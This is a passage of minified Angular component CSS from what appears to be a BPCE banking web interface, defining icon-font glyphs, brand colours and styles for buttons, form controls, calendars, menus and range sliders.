.charts-pie.font-icon[_ngcontent-ltd-c143]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-ltd-c143]:before, .home.font-icon[_ngcontent-ltd-c143]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-ltd-c143]:before, .menu.font-icon[_ngcontent-ltd-c143]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-ltd-c143]:before, .print.font-icon[_ngcontent-ltd-c143]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-ltd-c143]:before, .more.font-icon[_ngcontent-ltd-c143]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-ltd-c143]:before, .cogwheel.font-icon[_ngcontent-ltd-c143]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-ltd-c143]:before, .media-play.font-icon[_ngcontent-ltd-c143]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-ltd-c143]:before, .media-duration.font-icon[_ngcontent-ltd-c143]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-ltd-c143]:before, .repeat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-ltd-c143]:before, .media-pause.font-icon[_ngcontent-ltd-c143]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-ltd-c143]:before, .sun.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-ltd-c143]:before, .moon.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-ltd-c143]:before, .thumbs-up.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-ltd-c143]:before, .link.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-ltd-c143]:before, .thumbs-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-ltd-c143]:before, .app-linkedin.font-icon[_ngcontent-ltd-c143]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-ltd-c143]:before, .app-instagram.font-icon[_ngcontent-ltd-c143]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-ltd-c143]:before, .app-pinterest.font-icon[_ngcontent-ltd-c143]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-ltd-c143]:before, .app-slack.font-icon[_ngcontent-ltd-c143]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-ltd-c143]:before, .alert-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-ltd-c143]:before, .app-snapchat.font-icon[_ngcontent-ltd-c143]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-ltd-c143]:before, .server.font-icon[_ngcontent-ltd-c143]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-ltd-c143]:before, .box.font-icon[_ngcontent-ltd-c143]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-ltd-c143]:before, .app-tiktok.font-icon[_ngcontent-ltd-c143]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-ltd-c143]:before, .image.font-icon[_ngcontent-ltd-c143]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-ltd-c143]:before, .shield.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-ltd-c143]:before, .layers.font-icon[_ngcontent-ltd-c143]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-ltd-c143]:before, .umbrella.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-ltd-c143]:before, .doc-alt.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-ltd-c143]:before, .upload.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-ltd-c143]:before, .favoris-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-ltd-c143]:before, .heart-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-ltd-c143]:before, .checkbox-indeterminate.font-icon[_ngcontent-ltd-c143]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-ltd-c143]:before, .subscribe.font-icon[_ngcontent-ltd-c143]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-ltd-c143]:before, .envelope.font-icon[_ngcontent-ltd-c143]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-ltd-c143]:before, .connections.font-icon[_ngcontent-ltd-c143]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-ltd-c143]:before, .face-frowning.font-icon[_ngcontent-ltd-c143]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-ltd-c143]:before, .face-smiling.font-icon[_ngcontent-ltd-c143]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-ltd-c143]:before, .accessibility.font-icon[_ngcontent-ltd-c143]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-ltd-c143]:before, .face-neutral.font-icon[_ngcontent-ltd-c143]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-ltd-c143]:before, .face-smiling-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-ltd-c143]:before, .face-neutral-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-ltd-c143]:before, .face-frowning-active.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-ltd-c143]:before, .unlink.font-icon[_ngcontent-ltd-c143]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-ltd-c143]:before, .tag.font-icon[_ngcontent-ltd-c143]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-ltd-c143]:before, .list2.font-icon[_ngcontent-ltd-c143]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-ltd-c143]:before, .external-link.font-icon[_ngcontent-ltd-c143]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-ltd-c143]:before, .mic.font-icon[_ngcontent-ltd-c143]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-ltd-c143]:before, .drag.font-icon[_ngcontent-ltd-c143]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-ltd-c143]:before, .arrow-up-arrow-down.font-icon[_ngcontent-ltd-c143]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-ltd-c143]:before, .percent.font-icon[_ngcontent-ltd-c143]:before{content:"\ea95"}.bpce-icon[_ngcontent-ltd-c143], .font-icon[_ngcontent-ltd-c143]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143], a.ui-button.primary[_ngcontent-ltd-c143]   .ui-ripple-element[_ngcontent-ltd-c143]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-ltd-c143]{color:#051b71}ui-cell[_ngcontent-ltd-c143]   .bpce-cell-content[_ngcontent-ltd-c143]   .bpce-cell-with-primary[_ngcontent-ltd-c143], ui-cell[_ngcontent-ltd-c143]   .bpce-cell-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-ltd-c143]   a[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-breadcrumbs-item-link[_ngcontent-ltd-c143]{color:#051b71}button.ui-button.primary[_ngcontent-ltd-c143], a.ui-button.primary[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff}button.ui-button.outline[_ngcontent-ltd-c143], a.ui-button.outline[_ngcontent-ltd-c143]{background-color:#fff;border:thin solid currentColor;color:#051b71}button.ui-button.clear[_ngcontent-ltd-c143], a.ui-button.clear[_ngcontent-ltd-c143]{background-color:#fff;color:#051b71}button.ui-button.tertiary[_ngcontent-ltd-c143], a.ui-button.tertiary[_ngcontent-ltd-c143]{color:#051b71}button.ui-button.quaternary[_ngcontent-ltd-c143], a.ui-button.quaternary[_ngcontent-ltd-c143]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-primary[_ngcontent-ltd-c143]{background-color:#051b71;border-color:#051b71;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-secondary[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-ltd-c143]{color:#051b71}button.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-ltd-c143]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-ltd-c143], a.bpce-button.bpce-button-inverted[_ngcontent-ltd-c143]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-ltd-c143]{border-color:#051b71}}button.bpce-button.bpce-button-no-border[_ngcontent-ltd-c143], a.bpce-button.bpce-button-no-border[_ngcontent-ltd-c143]{border-color:transparent}button.button-more-theme[_ngcontent-ltd-c143], a.button-more-theme[_ngcontent-ltd-c143] > span[_ngcontent-ltd-c143]{color:#051b71;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-ltd-c143]:not(:disabled){color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}label.bpce-card[_ngcontent-ltd-c143]   .bpce-card-separator[_ngcontent-ltd-c143]   .bpce-card-intertitle[_ngcontent-ltd-c143]{background-color:#369ad4}label.bpce-card[_ngcontent-ltd-c143]   .bpce-card-selected[_ngcontent-ltd-c143]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#369ad4}.bpce-carrousel[_ngcontent-ltd-c143]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-ltd-c143]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-ltd-c143]:hover   .bpce-checkbox-square[_ngcontent-ltd-c143]{border-color:#051b71}}.bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c143]   line[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-checkbox-input[_ngcontent-ltd-c143]:checked + .bpce-checkbox-label[_ngcontent-ltd-c143]   .bpce-checkbox-square[_ngcontent-ltd-c143]{border-width:1px;border-color:#051b71;background-color:#051b71}.bpce-chip-filter-input[_ngcontent-ltd-c143]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c143], .bpce-chip-filter-input[checked][_ngcontent-ltd-c143] + .bpce-chip-filter-content[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-chip-filter-input[_ngcontent-ltd-c143]:checked + .bpce-chip-filter-content[_ngcontent-ltd-c143]   .bpce-chip-filter-icon[_ngcontent-ltd-c143], .bpce-chip-filter-input[checked][_ngcontent-ltd-c143] + .bpce-chip-filter-content[_ngcontent-ltd-c143]   .bpce-chip-filter-icon[_ngcontent-ltd-c143]{stroke:#051b71}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-ltd-c143]   .bpce-datatable-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]:hover{fill:#051b71}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button[_ngcontent-ltd-c143]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-ltd-c143]{color:#fff;background-color:#051b71!important}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-ltd-c143]{color:#999}.ui-calendar-view[_ngcontent-ltd-c143]   .ui-calendar-cell[_ngcontent-ltd-c143]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-ltd-c143]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-ltd-c143]{background-color:#369ad4}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-ltd-c143]:hover{background-color:#2b7aa7}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-ltd-c143]:hover{color:#051b71!important}}.bpce-header-back[_ngcontent-ltd-c143], .bpce-header-assist[_ngcontent-ltd-c143], .bpce-header-close[_ngcontent-ltd-c143]{color:#051b71}.bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-ltd-c143]{color:#051b71}.bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-ltd-c143], .bpce-header[_ngcontent-ltd-c143]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-ltd-c143]{color:#051b71}.bpce-header-logo[_ngcontent-ltd-c143]{content:url(logo-large.8a7b2175755bb60e.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-ltd-c143]{content:url(logo-small.65261a9b6eb8217f.svg)}}.bpce-custom-image-container[_ngcontent-ltd-c143]{color:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-custom-image-container[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.bpce-custom-image-container[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .bpce-custom-image-container[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.bpce-custom-image-container[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.error-name[_ngcontent-ltd-c143]{color:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.ui-icon[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .success-stroke[_ngcontent-ltd-c143]{stroke:#398538}.ui-illustration[_ngcontent-ltd-c143]{color:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .background-accent-fill[_ngcontent-ltd-c143], .ui-illustration[_ngcontent-ltd-c143]   .tertiary-fill[_ngcontent-ltd-c143]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c143]   .tertiary-stroke[_ngcontent-ltd-c143]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c143]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c143]   a[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c143]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c143], .bpce-inputlist-back[_ngcontent-ltd-c143], .bpce-inputlist-custom-action[_ngcontent-ltd-c143]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c143]   ul[_ngcontent-ltd-c143]   li.bpce-inputlist-selected[_ngcontent-ltd-c143]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c143]:focus   .ui-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c143]:hover   .ui-icon[_ngcontent-ltd-c143]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c143]   .bpce-inputlist-header[_ngcontent-ltd-c143]   .bpce-inputlist-icon-down[_ngcontent-ltd-c143]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c143]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c143]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c143]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c143]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c143]   ui-icon-v2[_ngcontent-ltd-c143]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c143]{color:#051b71}.bpce-loader[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   circle[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c143]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c143]:hover, .bpce-left-menu[_ngcontent-ltd-c143]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c143]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c143]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c143]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c143]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c143]:hover   .bpce-right-menu-icon[_ngcontent-ltd-c143]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c143]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c143]   li[_ngcontent-ltd-c143]:last-child   .bpce-menubar-item[_ngcontent-ltd-c143]   .bpce-right-menu[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c143], .bpce-menubar-mobile[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c143]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c143]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c143]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c143]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c143]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c143] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c143]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-fill[_ngcontent-ltd-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-fill[_ngcontent-ltd-c143]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .primary-stroke[_ngcontent-ltd-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c143]   svg[_ngcontent-ltd-c143]   .secondary-stroke[_ngcontent-ltd-c143]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c143]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c143]:checked + .bpce-radio-label[_ngcontent-ltd-c143]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c143]:checked + .bpce-radio-label[_ngcontent-ltd-c143]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c143], .bpce-search-trigger-btn[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c143]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c143]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c143], .bpce-rwd-header[_ngcontent-ltd-c143]   .icon-back[_ngcontent-ltd-c143], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c143]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c143]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c143]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c143]:focus   ui-icon[_ngcontent-ltd-c143]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c143]:hover   ui-icon[_ngcontent-ltd-c143]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c143]:hover   ui-icon[_ngcontent-ltd-c143]{color:#999}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#051b71}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress[_ngcontent-ltd-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:before, input[type=range][_ngcontent-ltd-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c143]:after{color:#333}.ie[_ngcontent-ltd-c143]   .bpce-slider-multi[_ngcontent-ltd-c143]   .bpce-slider-range-container[_ngcontent-ltd-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c143]   input[type=range][_ngcontent-ltd-c143]{color:#051b71;padding:0;margin:16px 0 